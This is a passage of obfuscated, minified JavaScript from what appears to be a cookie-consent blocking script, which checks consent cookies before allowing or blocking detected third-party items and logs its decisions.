0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x3b2)+_0x45ec25(0x3ce)+_0x45ec25(0x31b)+_0x45ec25(0x1d7)+_0x45ec25(0x538)+_0x45ec25(0x766)+_0x45ec25(0x4dd)+_0x45ec25(0x1c4)+_0x45ec25(0x34b)+_0x45ec25(0x42b)+_0x45ec25(0x192)+_0x45ec25(0x292)+_0x26c91b+(_0x45ec25(0x31b)+_0x45ec25(0x3d8)+_0x45ec25(0x1e2)+_0x45ec25(0x4c6)+_0x45ec25(0x64f)+_0x45ec25(0x40e)+_0x45ec25(0x470)+_0x45ec25(0x426)+_0x45ec25(0x1d5)+'\x0a'),_0x45ec25(0x527)+_0x45ec25(0x1e1)+_0x45ec25(0x3ac)+_0x45ec25(0x719)+_0x45ec25(0x74b)+_0x45ec25(0x42d)+_0x45ec25(0x478)+_0x45ec25(0x65c)+_0x45ec25(0x37c)+_0x45ec25(0x51d)+_0x45ec25(0x798)+_0x45ec25(0x6ef)+_0x45ec25(0x38c)+_0x45ec25(0x2c0),_0x45ec25(0x527)+_0x45ec25(0x1e1)+_0x45ec25(0x3ac)+_0x45ec25(0x719)+_0x45ec25(0x74b)+_0x45ec25(0x42d)+_0x45ec25(0x478)+'x;');}else{_0x21b9c1[_0x45ec25(0x287)+'g'](_0x287a57+(_0x45ec25(0x1d9)+_0x45ec25(0x34d)+_0x45ec25(0x61d)+_0x45ec25(0x26b)+_0x45ec25(0x5e2)+_0x45ec25(0x3d6)+_0x45ec25(0x7a0))+_0x5a8453+(_0x45ec25(0x298)+_0x45ec25(0x39c)+'nd'));_0xa9c1cf[_0x45ec25(0x6ce)+_0x45ec25(0x3a4)]();return{'api_key':_0x44a4b7,'found_item':_0x1c6352};}}function _0x3a0b68(_0x360b49,_0x7574a2){var _0x56447f=_0x4c9158;try{if(_0x56447f(0x575)+'i'!==_0x56447f(0x575)+'i'){_0x532881[_0x56447f(0x6ce)+_0x56447f(0x43f)+_0x56447f(0x26d)+'ed'](_0x56447f(0x396)+_0x56447f(0x210)+_0x56447f(0x648)+_0x56447f(0x351)+_0x56447f(0x209)+_0x56447f(0x739)+_0x56447f(0x3c5)+_0x56447f(0x2e3)+_0x56447f(0x3c2)+_0x56447f(0x739)+_0x56447f(0x795)+_0x56447f(0x275)+_0x56447f(0x485)+_0x56447f(0x5e3)+_0x56447f(0x4f7)+_0x56447f(0x782)+_0x56447f(0x359)+_0x56447f(0x218)+_0x56447f(0x30f)+_0x56447f(0x1a2)+_0x56447f(0x759)+_0x56447f(0x320)+':');_0x46f810[_0x56447f(0x287)+'g'](...arguments);_0x53c4cb[_0x56447f(0x6ce)+_0x56447f(0x3a4)]();}else{return _0x360b49[_0x56447f(0x410)+'er'](function(_0x480ab7){return _0x480ab7!=_0x7574a2;});}}catch(_0x4f9ce6){console[_0x56447f(0x3ca)](_0x4f9ce6);}}function _0x51d0cc(_0x4faa74){var _0x556f14=_0x4c9158;if(_0x556f14(0x6d4)+'F'===_0x556f14(0x6d4)+'F'){try{var _0x1d56bd=![];var _0x161833=null;if((typeof _0x4faa74===_0x556f14(0x20a)+'ng'||typeof _0x4faa74===_0x556f14(0x7c8)+'ct')&&_0x4faa74){var {api_key:_0x5df43a,found_item:_0xe27bf4}=_0x3026f1(_0x4faa74);var _0xe4774c=![];if(typeof _0x1a5098===_0x556f14(0x20a)+'ng'&&_0x1a5098&&(!_0x4faa74[_0x556f14(0x681)+_0x556f14(0x4de)](_0x1a5098)||_0x4c1255)){_0xe4774c=!![];console[_0x556f14(0x6ce)+_0x556f14(0x43f)+_0x556f14(0x26d)+'ed'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x3a8)+_0x556f14(0x51e)+_0x556f14(0x1b1)+_0x556f14(0x1c3))+_0x4faa74+(_0x556f14(0x68f)+_0x556f14(0x69c)+'y=')+_0x5df43a);}if(!!_0xe4774c){if(!!_0x5df43a){if(_0x556f14(0x306)+'j'===_0x556f14(0x306)+'j'){_0x1a75c2(_0x5df43a);var _0x122bcc=_0x4ac25e[_0x5df43a];if(!!_0x122bcc){if(_0x556f14(0x28e)+'N'!==_0x556f14(0x28e)+'N'){_0x5a989b[_0x556f14(0x23e)][_0x556f14(0x662)][_0x556f14(0x476)](this,_0x210de8);}else{var _0x3d3f7e=MAP_Cookie[_0x556f14(0x437)](_0x122bcc);if(_0x3d3f7e=='1'||MAP_Cookie[_0x556f14(0x244)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x556f14(0x437)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){if(_0x556f14(0x6cc)+'e'===_0x556f14(0x6cc)+'e'){console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x44a)+_0x556f14(0x3c0))+_0x5df43a+(_0x556f14(0x496)+_0x556f14(0x689)+'d'));console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();_0x161833=_0xe27bf4;return{'api_key':_0x1d56bd,'found_item':_0x161833};}else{_0x228ec5[_0x556f14(0x6ce)+_0x556f14(0x43f)+_0x556f14(0x26d)+'ed'](_0x556f14(0x396)+_0x556f14(0x210)+_0x556f14(0x648)+_0x556f14(0x351)+_0x556f14(0x209)+_0x556f14(0x739)+_0x556f14(0x3c5)+_0x556f14(0x2e3)+_0x556f14(0x3c2)+_0x556f14(0x739)+_0x556f14(0x599)+_0x556f14(0x2ef)+_0x556f14(0x22e)+_0x556f14(0x739)+_0x556f14(0x6e7)+'l='+_0x522937+(_0x556f14(0x1f6)+_0x556f14(0x3bb)+'y='));_0x1901e6[_0x556f14(0x287)+'g'](_0x34baa5);_0xdb018c[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();return![];}}else{if(_0xab6ca8&&_0xab6ca8[_0x556f14(0x681)+_0x556f14(0x4de)](_0x5df43a)){console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x5b5)+_0x556f14(0x770)+_0x556f14(0x191)+'=')+_0x5df43a+(_0x556f14(0x43a)+_0x556f14(0x4dd)+_0x556f14(0x373)+'=')+_0x122bcc);console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();_0x161833=_0xe27bf4;return{'api_key':_0x1d56bd,'found_item':_0x161833};}console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x355)+_0x556f14(0x64a)+_0x556f14(0x51b)+_0x556f14(0x77e)+_0x556f14(0x617)+_0x556f14(0x1d1))+_0x5df43a+(_0x556f14(0x43a)+_0x556f14(0x4dd)+_0x556f14(0x373)+'=')+_0x122bcc);_0x4f019a(_0x5df43a);console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();_0x1d56bd=_0x5df43a;_0x161833=_0xe27bf4;return{'api_key':_0x1d56bd,'found_item':_0x161833};}}}else{if(_0x556f14(0x228)+'N'!==_0x556f14(0x228)+'N'){_0x302d92[_0x556f14(0x3ca)](_0x2c82df);}else{if(_0x3e0354){var _0x408d19=_0x3e0354[_0x5df43a];if(_0x408d19){console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x355)+_0x556f14(0x46d)+_0x556f14(0x387)+_0x556f14(0x408)+_0x556f14(0x43c)+_0x556f14(0x35d)+_0x556f14(0x73f)+_0x556f14(0x53f)+_0x556f14(0x1aa)+_0x556f14(0x63a)+_0x556f14(0x292))+_0x4faa74);console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();_0x1d56bd=_0x5df43a;_0x161833=_0xe27bf4;return{'api_key':_0x1d56bd,'found_item':_0x161833};}}console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x34d)+_0x556f14(0x61d)+_0x556f14(0x26b)+_0x556f14(0x5e2)+_0x556f14(0x3d6)+_0x556f14(0x7a0))+_0x5df43a+(_0x556f14(0x298)+_0x556f14(0x39c)+'nd'));console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();return{'api_key':_0x1d56bd,'found_item':_0x161833};}}}else{_0x54f451[_0x556f14(0x287)+'g'](_0x27ced5+(_0x556f14(0x1d9)+_0x556f14(0x78c)+_0x556f14(0x36d)+_0x556f14(0x2d3)+_0x556f14(0x5f0)+_0x556f14(0x47e)+_0x556f14(0x5dc))+_0x4314b1?.[_0x556f14(0x437)+_0x556f14(0x3cc)+'te']+(_0x556f14(0x3b7)+_0x556f14(0x4cc)+'d'));_0x9fdd89();}}else{if(_0x556f14(0x1e0)+'g'===_0x556f14(0x1e0)+'g'){var _0x2d96e1=_0x2bc685(_0x4faa74);if(_0x2d96e1){console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x355)+_0x556f14(0x642)+_0x556f14(0x31e)+_0x556f14(0x387)+_0x556f14(0x408)+_0x556f14(0x43c)+'k=')+_0x4faa74);console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();_0x1d56bd=!![];return{'api_key':_0x1d56bd,'found_item':_0x161833};}else{console[_0x556f14(0x287)+'g'](SHIELDLOG+(_0x556f14(0x1d9)+_0x556f14(0x4e2)+_0x556f14(0x335)+'n'));console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();return{'api_key':_0x1d56bd,'found_item':_0x161833};}}else{var _0x2b1e3d=_0x301a89[_0x18cbb5];}}}}console[_0x556f14(0x6ce)+_0x556f14(0x3a4)]();return{'api_key':_0x1d56bd,'found_item':_0x161833};}catch(_0x35daf4){console[_0x556f14(0x3ca)](_0x35daf4);}}else{_0x1095aa[_0x556f14(0x3ca)](_0x48c492);}}function _0x3edc66(_0x52a620){var _0xe1bcf0=_0x4c9158;if(_0xe1bcf0(0x4a8)+'R'===_0xe1bcf0(0x4a8)+'R'){try{var _0x4edb88=![];var _0x50f107=null;if(typeof _0x52a620===_0xe1bcf0(0x20a)+'ng'&&_0x52a620&&_0x52a620[_0xe1bcf0(0x31a)]()!=''){var {api_key:_0x40af65,found_item:_0x156a54}=_0x26e4f3(_0x52a620);if(_0x40af65){if(_0x9aa785[_0xe1bcf0(0x681)+_0xe1bcf0(0x4de)](_0x40af65)){if(_0xe1bcf0(0x422)+'B'===_0xe1bcf0(0x1b7)+'n'){_0x9cb955=!![];_0x107344=_0x184f39?.[_0xe1bcf0(0x72c)];_0xd852d5[_0xe1bcf0(0x287)+'g'](_0x1ff54d+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x531)+_0xe1bcf0(0x6a7)+_0xe1bcf0(0x4ea)+_0xe1bcf0(0x6ab)+_0xe1bcf0(0x6fa)+'t\x20')+_0x595795);}else{console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x44a)+_0xe1bcf0(0x3c0))+_0x40af65+(_0xe1bcf0(0x2a3)+_0xe1bcf0(0x49a)+_0xe1bcf0(0x3ef)+_0xe1bcf0(0x243)+'ed'));return{'api_key':_0x4edb88,'found_item':_0x50f107};}}_0x1a75c2(_0x40af65);var _0xaffae7=_0x4ac25e[_0x40af65];if(!!_0xaffae7){if(_0xe1bcf0(0x2a0)+'y'===_0xe1bcf0(0x2b7)+'O'){_0x520ed1[_0xe1bcf0(0x639)+_0xe1bcf0(0x2b2)+_0xe1bcf0(0x76e)+_0xe1bcf0(0x715)+_0xe1bcf0(0x2f7)+_0xe1bcf0(0x784)]=_0x414a59;}else{var _0x40208b=MAP_Cookie[_0xe1bcf0(0x437)](_0xaffae7);if(_0x40208b=='1'||MAP_Cookie[_0xe1bcf0(0x244)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0xe1bcf0(0x437)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x44a)+_0xe1bcf0(0x3c0))+_0x40af65+(_0xe1bcf0(0x496)+_0xe1bcf0(0x689)+'d'));_0x50f107=_0x156a54;return{'api_key':_0x4edb88,'found_item':_0x50f107};}else{if(_0xab6ca8&&_0xab6ca8[_0xe1bcf0(0x681)+_0xe1bcf0(0x4de)](_0x40af65)){if(_0xe1bcf0(0x29d)+'U'===_0xe1bcf0(0x29d)+'U'){console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x5b5)+_0xe1bcf0(0x770)+_0xe1bcf0(0x191)+'=')+_0x40af65+(_0xe1bcf0(0x43a)+_0xe1bcf0(0x4dd)+_0xe1bcf0(0x373)+'=')+_0xaffae7);_0x50f107=_0x156a54;return{'api_key':_0x4edb88,'found_item':_0x50f107};}else{if(!!_0x3c42ac&&_0x374c32?.[_0xe1bcf0(0x6a6)+_0xe1bcf0(0x491)+_0xe1bcf0(0x4f2)+_0xe1bcf0(0x18a)]){_0x510427=!![];_0x548738=_0x2b8433?.[_0xe1bcf0(0x72c)];_0x17dd3f[_0xe1bcf0(0x287)+'g'](_0x3adc3c+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x531)+_0xe1bcf0(0x6a7)+_0xe1bcf0(0x704)+_0xe1bcf0(0x546)+_0xe1bcf0(0x61a))+_0x1bb608);}}}console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x355)+_0xe1bcf0(0x64a)+_0xe1bcf0(0x51b)+_0xe1bcf0(0x77e)+_0xe1bcf0(0x617)+_0xe1bcf0(0x1d1))+_0x40af65+(_0xe1bcf0(0x43a)+_0xe1bcf0(0x4dd)+_0xe1bcf0(0x373)+'=')+_0xaffae7);_0x4f019a(_0x40af65);_0x4edb88=_0x40af65;_0x50f107=_0x156a54;return{'api_key':_0x4edb88,'found_item':_0x50f107};}}}else{if(_0xe1bcf0(0x1eb)+'V'===_0xe1bcf0(0x44c)+'r'){_0x3c12e8=_0xe1bcf0(0x446)+_0xe1bcf0(0x358);}else{if(_0x3e0354){var _0x365dcc=_0x3e0354[_0x40af65];if(_0x365dcc){console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x355)+_0xe1bcf0(0x46d)+_0xe1bcf0(0x7be)+_0xe1bcf0(0x20f)+_0xe1bcf0(0x55c)+_0xe1bcf0(0x408)+_0xe1bcf0(0x43c)+_0xe1bcf0(0x35d)+_0xe1bcf0(0x73f)+_0xe1bcf0(0x53f)+_0xe1bcf0(0x1aa)+_0xe1bcf0(0x63a)+_0xe1bcf0(0x292))+_0x40af65);_0x4edb88=_0x40af65;_0x50f107=_0x156a54;return{'api_key':_0x4edb88,'found_item':_0x50f107};}}console[_0xe1bcf0(0x287)+'g'](SHIELDLOG+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x34d)+_0xe1bcf0(0x61d)+_0xe1bcf0(0x26b)+_0xe1bcf0(0x5e2)+_0xe1bcf0(0x3d6)+_0xe1bcf0(0x7a0))+_0x40af65+(_0xe1bcf0(0x298)+_0xe1bcf0(0x39c)+'nd'));return{'api_key':_0x4edb88,'found_item':_0x50f107};}}}}return{'api_key':_0x4edb88,'found_item':_0x50f107};}catch(_0x518b16){console[_0xe1bcf0(0x3ca)](_0x518b16);}}else{_0x1eff15=!![];_0x10d1be[_0xe1bcf0(0x6ce)+_0xe1bcf0(0x43f)+_0xe1bcf0(0x26d)+'ed'](_0x25f06c+(_0xe1bcf0(0x1d9)+_0xe1bcf0(0x3a8)+_0xe1bcf0(0x51e)+_0xe1bcf0(0x2c5)+_0xe1bcf0(0x18f)+_0xe1bcf0(0x1c3))+_0x18978a+(_0xe1bcf0(0x68f)+_0xe1bcf0(0x69c)+'y=')+_0x258a35);}}function _0x370c8b(_0x194086){var _0x3b755d=_0x4c9158;try{if((typeof _0x194086===_0x3b755d(0x20a)+'ng'||typeof _0x194086===_0x3b755d(0x7c8)+'ct')&&_0x194086){var _0x2ecf8f=_0x442495(_0x194086);var _0x2fb295=![];if(!!_0x2ecf8f){var _0x34fe17=_0x2ecf8f[_0x3b755d(0x72c)];if(_0x9aa785[_0x3b755d(0x681)+_0x3b755d(0x4de)](_0x34fe17)){console[_0x3b755d(0x287)+'g'](SHIELDLOG+(_0x3b755d(0x1d9)+_0x3b755d(0x44a)+_0x3b755d(0x3c0))+_0x34fe17+(_0x3b755d(0x2a3)+_0x3b755d(0x49a)+_0x3b755d(0x3ef)+_0x3b755d(0x243)+'ed'));return![];}if(typeof _0x1a5098===_0x3b755d(0x20a)+'ng'&&_0x1a5098&&(!_0x194086[_0x3b755d(0x681)+_0x3b755d(0x4de)](_0x1a5098)||_0x4c1255)){_0x2fb295=!![];console[_0x3b755d(0x287)+'g'](SHIELDLOG+(_0x3b755d(0x1d9)+_0x3b755d(0x3a8)+_0x3b755d(0x51e)+_0x3b755d(0x2c5)+_0x3b755d(0x18f)+_0x3b755d(0x1c3))+_0x194086+(_0x3b755d(0x68f)+_0x3b755d(0x69c)+'y=')+_0x34fe17);}if(!!_0x2fb295){if(_0x3b755d(0x723)+'c'===_0x3b755d(0x723)+'c'){if(!!_0x34fe17){_0x1a75c2(_0x34fe17);}return _0x2ecf8f;}else{_0xdf7ceb[_0x3b755d(0x467)]=_0x2f89c5[_0x3b755d(0x467)]||_0x3b755d(0x3d8)+_0x3b755d(0x1e2)+_0x3b755d(0x4c6)+_0x3b755d(0x780)+_0x3b755d(0x36c)+_0x3b755d(0x431)+_0x3b755d(0x4dd)+_0x3b755d(0x251);return new _0x12a2ee(_0x1fe6e5,_0x665c8b);}}}}return![];}catch(_0x59cc6d){console[_0x3b755d(0x3ca)](_0x59cc6d);}}function _0x4a83bf(_0x3dffff){var _0x3c3b96=_0x4c9158;try{var _0x4e022d=![];var _0x44bb8b=null;if((typeof _0x3dffff===_0x3c3b96(0x20a)+'ng'||typeof _0x3dffff===_0x3c3b96(0x7c8)+'ct')&&_0x3dffff){var {api_key:_0x5bd15b,found_item:_0xb3a2d}=_0x528334(_0x3dffff);var _0x4e248e=![];if(typeof _0x1a5098===_0x3c3b96(0x20a)+'ng'&&_0x1a5098&&(!_0x3dffff[_0x3c3b96(0x681)+_0x3c3b96(0x4de)](_0x1a5098)||_0x4c1255)){_0x4e248e=!![];console[_0x3c3b96(0x6ce)+_0x3c3b96(0x43f)+_0x3c3b96(0x26d)+'ed'](SHIELDLOG+(_0x3c3b96(0x1d9)+_0x3c3b96(0x3a8)+_0x3c3b96(0x51e)+_0x3c3b96(0x67d)+_0x3c3b96(0x387)+'=')+_0x3dffff+(_0x3c3b96(0x68f)+_0x3c3b96(0x69c)+'y=')+_0x5bd15b);}if(!!_0x4e248e){if(_0x3c3b96(0x5b6)+'K'!==_0x3c3b96(0x5b6)+'K'){return null;}else{if(!!_0x5bd15b){if(_0x3c3b96(0x2db)+'P'!==_0x3c3b96(0x2db)+'P'){_0x32ef87=_0x1731e3?.[_0x3c3b96(0x34d)+_0x3c3b96(0x43e)+_0x3c3b96(0x3d6)+_0x3c3b96(0x4c3)+_0x3c3b96(0x256)+_0x3c3b96(0x3c4)+_0x3c3b96(0x1a3)+_0x3c3b96(0x6ac)+_0x3c3b96(0x607)+_0x3c3b96(0x409)+_0x3c3b96(0x2b1)+_0x3c3b96(0x533)+_0x3c3b96(0x4c5)+_0x3c3b96(0x7c3)+'n'];}else{if(_0x9aa785[_0x3c3b96(0x681)+_0x3c3b96(0x4de)](_0x5bd15b)){console[_0x3c3b96(0x287)+'g'](SHIELDLOG+(_0x3c3b96(0x1d9)+_0x3c3b96(0x44a)+_0x3c3b96(0x3c0))+_0x5bd15b+(_0x3c3b96(0x2a3)+_0x3c3b96(0x49a)+_0x3c3b96(0x3ef)+_0x3c3b96(0x243)+'ed'));_0x44bb8b=_0xb3a2d;return{'api_key':_0x4e022d,'found_item':_0x44bb8b};}_0x1a75c2(_0x5bd15b);var _0x2745b3=_0x4ac25e[_0x5bd15b];if(!!_0x2745b3){var _0x129876=MAP_Cookie[_0x3c3b96(0x437)](_0x2745b3);if(_0x129876=='1'||MAP_Cookie[_0x3c3b96(0x244)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x3c3b96(0x437)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x3c3b96(0x287)+'g'](SHIELDLOG+(_0x3c3b96(0x1d9)+_0x3c3b96(0x44a)+_0x3c3b96(0x3c0))+_0x5bd15b+(_0x3c3b96(0x496)+_0x3c3b96(0x689)+'d'));console[_0x3c3b96(0x6ce)+_0x3c3b96(0x3a4)]();return{'api_key':_0x4e022d,'found_item':_0x44bb8b};}else{console[_0x3c3b96(0x287)+'g'](SHIELDLOG+(_0x3c3b96(0x1d9)+_0x3c3b96(0x355)+_0x3c3b96(0x64a)+_0x3c3b96(0x51b)+_0x3c3b96(0x77e)+_0x3c3b96(0x617)+_0x3c3b96(0x1d1))+_0x5bd15b+(_0x3c3b96(0x43a)+_0x3c3b96(0x4dd)+_0x3c3b96(0x373)+'=')+_0x2745b3);console[_0x3c3b96(0x6ce)+_0x3c3b96(0x3a4)]();_0x4f019a(_0x5bd15b);_0x4e022d=_0x5bd15b;_0x44bb8b=_0xb3a2d;return{'api_key':_0x4e022d,'found_item':_0x44bb8b};}}else{if(_0x3c3b96(0x2cf)+'c'===_0x3c3b96(0x2cf)+'c'){console[_0x3c3b96(0x287)+'g'](SHIELDLOG+(_0x3c3b96(0x1d9)+_0x3c3b96(0x34d)+_0x3c3b96(0x61d)+_0x3c3b96(0x26b)+_0x3c3b96(0x5e2)+_0x3c3b96(0x3d6)+_0x3c3b96(0x7a0))+_0x5bd15b+(_0x3c3b96(0x298)+_0x3c3b96(0x39c)+'nd'));console[_0x3c3b96(0x6ce)+_0x3c3b96(0x3a4)]();return{'api_key':_0x4e022d,'found_item':_0x44bb8b};}else{return _0x16e5da[_0x3c3b96(0x410)+'er'](function(_0x4d897f){return _0x4d897f!=_0x19f6fe;});}}}}}}}console[_0x3c3b96(0x6ce)+_0x3c3b96(0x3a4)]();return{'api_key':_0x4e022d,'found_item':_0x44bb8b};}catch(_0x11cb47){if(_0x3c3b96(0x242)+'D'!==_0x3c3b96(0x242)+'D'){return this[_0x3c3b96(0x437)](_0x822c0c)!==null;}else{console[_0x3c3b96(0x3ca)](_0x11cb47);}}}function _0x43c2e1(_0x5273f7){var _0x352c82=_0x4c9158;try{var _0x58c13e=![];var _0xbf7dfe=null;if((typeof _0x5273f7===_0x352c82(0x20a)+'ng'||typeof _0x5273f7===_0x352c82(0x7c8)+'ct')&&_0x5273f7){if(_0x352c82(0x36f)+'x'===_0x352c82(0x36f)+'x'){var {api_key:_0x3d79aa,found_item:_0x2fabd4}=_0x487a0e(_0x5273f7);var _0xebb78e=![];if(typeof _0x1a5098===_0x352c82(0x20a)+'ng'&&_0x1a5098&&(!_0x5273f7[_0x352c82(0x681)+_0x352c82(0x4de)](_0x1a5098)||_0x4c1255)){_0xebb78e=!![];console[_0x352c82(0x6ce)+_0x352c82(0x43f)+_0x352c82(0x26d)+'ed'](SHIELDLOG+(_0x352c82(0x1d9)+_0x352c82(0x3a8)+_0x352c82(0x51e)+_0x352c82(0x2c5)+_0x352c82(0x18f)+_0x352c82(0x1c3))+_0x5273f7+(_0x352c82(0x68f)+_0x352c82(0x69c)+'y=')+_0x3d79aa);}if(!!_0xebb78e){if(_0x352c82(0x201)+'X'===_0x352c82(0x1a9)+'I'){const _0xa3c208=_0x15d1ff[_0x352c82(0x541)][_0x352c82(0x7bd)][_0x352c82(0x476)](this);var {api_key:_0xb81ef0,found_item:_0x5b588a}=_0x3c2af5(this[_0x352c82(0x23e)]);if(_0xa3c208===_0x58a164||_0xb81ef0){return null;}return _0xa3c208;}else{if(!!_0x3d79aa){if(_0x9aa785[_0x352c82(0x681)+_0x352c82(0x4de)](_0x3d79aa)){if(_0x352c82(0x447)+'A'===_0x352c82(0x447)+'A'){console[_0x352c82(0x287)+'g'](SHIELDLOG+(_0x352c82(0x1d9)+_0x352c82(0x44a)+_0x352c82(0x3c0))+_0x3d79aa+(_0x352c82(0x2a3)+_0x352c82(0x49a)+_0x352c82(0x3ef)+_0x352c82(0x243)+'ed'));_0xbf7dfe=_0x2fabd4;return{'api_key':_0x58c13e,'found_item':_0xbf7dfe};}else{_0x9249e0=_0x352c82(0x446)+_0x352c82(0x358);}}_0x1a75c2(_0x3d79aa);var _0x36a304=_0x4ac25e[_0x3d79aa];if(!!_0x36a304){var _0x3f6a9e=MAP_Cookie[_0x352c82(0x437)](_0x36a304);if(_0x3f6a9e=='1'||MAP_Cookie[_0x352c82(0x244)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x352c82(0x437)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x352c82(0x287)+'g'](SHIELDLOG+(_0x352c82(0x1d9)+_0x352c82(0x44a)+_0x352c82(0x3c0))+_0x3d79aa+(_0x352c82(0x496)+_0x352c82(0x689)+'d'));console[_0x352c82(0x6ce)+_0x352c82(0x3a4)]();_0xbf7dfe=_0x2fabd4;return{'api_key':_0x58c13e,'found_item':_0xbf7dfe};}else{console[_0x352c82(0x287)+'g'](SHIELDLOG+(_0x352c82(0x1d9)+_0x352c82(0x355)+_0x352c82(0x64a)+_0x352c82(0x51b)+_0x352c82(0x77e)+_0x352c82(0x617)+_0x352c82(0x1d1))+_0x3d79aa+(_0x352c82(0x43a)+_0x352c82(0x4dd)+_0x352c82(0x373)+'=')+_0x36a304);console[_0x352c82(0x6ce)+_0x352c82(0x3a4)]();_0x4f019a(_0x3d79aa);_0x58c13e=_0x3d79aa;_0xbf7dfe=_0x2fabd4;return{'api_key':_0x58c13e,'found_item':_0xbf7dfe};}}else{console[_0x352c82(0x287)+'g'](SHIELDLOG+(_0x352c82(0x1d9)+_0x352c82(0x34d)+_0x352c82(0x61d)+_0x352c82(0x26b)+_0x352c82(0x5e2)+_0x352c82(0x3d6)+_0x352c82(0x7a0))+_0x3d79aa+(_0x352c82(0x298)+_0x352c82(0x39c)+'nd'));console[_0x352c82(0x6ce)+_0x352c82(0x3a4)]();return{'api_key':_0x58c13e,'found_item':_0xbf7dfe};}}}}}else{_0x2d0134=_0x51ae[_0x352c82(0x72c)];_0x578246=_0x342bde;return{'api_key':_0x471271,'found_item':_0x473157};}}console[_0x352c82(0x6ce)+_0x352c82(0x3a4)]();return{'api_key':_0x58c13e,'found_item':_0xbf7dfe};}catch(_0xa7618e){if(_0x352c82(0x6b3)+'y'!==_0x352c82(0x6b3)+'y'){_0x3edcc4[_0x352c82(0x3ca)](_0x224394);}else{console[_0x352c82(0x3ca)](_0xa7618e);}}}function _0x2bc685(_0x2c62f5){var _0x1acb92=_0x4c9158;if(_0x1acb92(0x6aa)+'g'!==_0x1acb92(0x6aa)+'g'){_0x4d89a4[_0x1acb92(0x6ce)+_0x1acb92(0x43f)+_0x1acb92(0x26d)+'ed'](_0x1acb92(0x396)+_0x1acb92(0x210)+_0x1acb92(0x648)+_0x1acb92(0x351)+_0x1acb92(0x209)+_0x1acb92(0x739)+_0x1acb92(0x3c5)+_0x1acb92(0x2e3)+_0x1acb92(0x3c2)+_0x1acb92(0x739)+_0x1acb92(0x646)+_0x1acb92(0x219)+_0x1acb92(0x665)+_0x1acb92(0x644)+_0x1acb92(0x313)+_0x1acb92(0x1a5)+_0x1acb92(0x5fd)+'=');_0x4a13c5[_0x1acb92(0x287)+'g'](_0x8be285);_0x2b59c0[_0x1acb92(0x6ce)+_0x1acb92(0x3a4)]();}else{try{if((typeof _0x2c62f5===_0x1acb92(0x20a)+'ng'||typeof _0x2c62f5===_0x1acb92(0x7c8)+'ct')&&_0x2c62f5){if(_0x1acb92(0x367)+'T'!==_0x1acb92(0x367)+'T'){if(!_0x1a0d13[_0x1acb92(0x7b2)+_0x1acb92(0x678)+_0x1acb92(0x578)+_0x1acb92(0x46a)+_0x1acb92(0x3e3)+_0x1acb92(0x1ce)+_0x1acb92(0x21c)+_0x1acb92(0x6ba)]||_0x3c50bb[_0x1acb92(0x7b2)+_0x1acb92(0x678)+_0x1acb92(0x578)+_0x1acb92(0x46a)+_0x1acb92(0x3e3)+_0x1acb92(0x1ce)+_0x1acb92(0x21c)+_0x1acb92(0x6ba)]&&(typeof _0x57de62!==_0x1acb92(0x3d3)+_0x1acb92(0x462)+'d'&&typeof _0x5b29ae?.[_0x1acb92(0x285)+_0x1acb92(0x400)+_0x1acb92(0x393)+_0x1acb92(0x753)+_0x1acb92(0x470)+'cy']!==_0x1acb92(0x3d3)+_0x1acb92(0x462)+'d'&&_0x3070fd?.[_0x1acb92(0x285)+_0x1acb92(0x400)+_0x1acb92(0x393)+_0x1acb92(0x753)+_0x1acb92(0x470)+'cy']||typeof _0x3033d4!==_0x1acb92(0x3d3)+_0x1acb92(0x462)+'d'&&_0x54f57d)){return _0x442213;}}else{var _0x1db7ba=_0x4eb87d[_0x1acb92(0x58f)](_0x46290d=>_0x2c62f5[_0x1acb92(0x681)+_0x1acb92(0x4de)](_0x46290d[_0x1acb92(0x23e)]));if(!!_0x1db7ba){if(_0x1acb92(0x291)+'u'===_0x1acb92(0x62a)+'h'){var _0x133019=null;var _0x17ae00=null;if((typeof _0x52d178===_0x1acb92(0x20a)+'ng'||typeof _0x168946===_0x1acb92(0x7c8)+'ct')&&_0x9e49bf){var 